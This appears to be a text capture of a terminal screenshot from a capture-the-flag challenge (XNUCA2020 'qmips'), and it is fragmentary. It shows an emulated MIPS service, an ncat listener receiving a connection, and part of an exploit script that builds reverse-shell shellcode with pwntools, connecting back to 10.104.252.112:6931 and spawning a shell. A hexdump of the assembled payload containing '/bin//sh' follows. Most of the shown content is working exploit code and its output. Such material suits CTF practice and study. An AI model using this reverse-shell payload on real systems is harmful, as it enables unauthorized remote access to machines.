 wz-virtual-machine ❐ 0 ● 1 python
test case 369360897, 369360895
freed all session buf
test case 2139119633, 2139119631
test case 369360896, 369360894
got 0x224 bytes
test case 2, 0
qemu-mips: QEMU: Terminated via GDBstub
# Sndav @ sndav-vm in ~/CTF/XNUCA2020/qmips [14:02:22]
$ qemu-mips -L . -g 1111 ./sampmips 8889
^C^Cqemu-mips: QEMU: Terminated via GDBstub
# Sndav @ sndav-vm in ~/CTF/XNUCA2020/qmips [14:02:42]
$ qemu-mips -L . ./sampmips 8889
starting... at 8889
test case 2147479913, 2147479911
test case 369360897, 369360895
got 0x224 bytes
test case 2, 0
Ncat: Connection from 10.104.252.112:36138.
NCAT DEBUG: Closing fd 5.
^C
# Sndav @ sndav-vm in ~ [14:02:24] C:130
$ ncat -lvvkp 6931
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::6931
Ncat: Listening on 0.0.0.0:6931
Ncat: Connection from 10.104.252.112.
Ncat: Connection from 10.104.252.112:36146.
ls
core
exp.py
ld-uClibc-mipsn8.so.0
lib
libc.so.1
sampmips
1 exp.py X
12 stage0 = shellcraft.mips.linux.connect("10.104.252.112", 6931)
13 stage1 = shellcraft.mips.linux.dupsh()
14
15 print(stage0 + stage1)
16 #payload = "xmzyshypnc"*0x100
17 #payload = cyclic(544)
18 #payload = "xmzyshypnc".ljust(544,'a')
19 stage1 = """
20     sw $v0,10($sp);
21     lw $v0,10($sp);
22     addiu $a1,$zero,0
23     addiu $v0,$zero,4063
24     syscall 0x40404
25
26     lw $v0,10($sp);
NORMAL hexo exp.py 27% 19:6
"exp.py" [dos] 70L, 1427C written
··│····│····│$···│
00000070  24 02 0f df  01 01 01 0c  8f a2 00 0a  24 05 00 01  │$·
··│····│····│$···│
00000080  24 02 0f df  01 01 01 0c  8f a2 00 0a  24 05 00 02  │$·
··│····│····│$···│
00000090  24 02 0f df  01 01 01 0c  3c 0e 2f 62  35 ce 69 6e  │$·
··│····│<·/b│5·in│
000000a0  af ae 00 1c  3c 0f 2f 2f  35 ef 73 68  af af 00 20  │··
··│<·//│5·sh│··· │
000000b0  af a0 00 24  27 a4 00 1c  24 05 00 00  24 06 00 00  │··
·$│'···│$···│$···│
000000c0  24 02 0f ab  01 01 01 0c  00 00 00 00  00 00 00 00  │$·
··│····│····│····│
000000d0  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │··
··│····│····│····│
*
00000220  00 41 82 80  │·A
··││
00000224
❐ 0 1 python | 22:06 | 16 12月 Sndav 10.104.252.112